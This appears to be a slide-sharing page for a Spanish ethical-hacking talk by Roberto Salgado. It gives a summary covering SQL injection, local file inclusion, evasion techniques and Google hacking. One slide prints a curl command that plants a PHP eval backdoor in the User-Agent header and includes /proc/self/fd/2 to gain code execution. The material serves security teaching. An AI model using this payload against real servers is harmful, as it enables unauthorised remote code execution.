





















El documento proporciona una guía completa sobre técnicas de hacking ético, incluyendo auditorías de vulnerabilidades y pruebas de penetración, destacando herramientas y métodos de explotación de vulnerabilidades como SQL injection y local file inclusion. También abarca tácticas de evasión de antivirus y firewall, así como el uso de Google hacking para identificar vulnerabilidades en sitios web. Además, se presentan herramientas prácticas y demostraciones para llevar a cabo ataques y defensas en entornos de seguridad informática.

![LOCAL FILE INCLUSION

curl "http://site.com/index.php?page=

../../../../../../../../proc/self/fd/2&cmd=phpinfo();“

-H "User-Agent: <?php eval($_GET[cmd]); ?>"](https://image.slidesharecdn.com/hackinglikeaboss-robertosalgado-140630163837-phpapp02/85/CPMX5-Hacking-like-a-boss-por-Roberto-Salgado-9-320.jpg)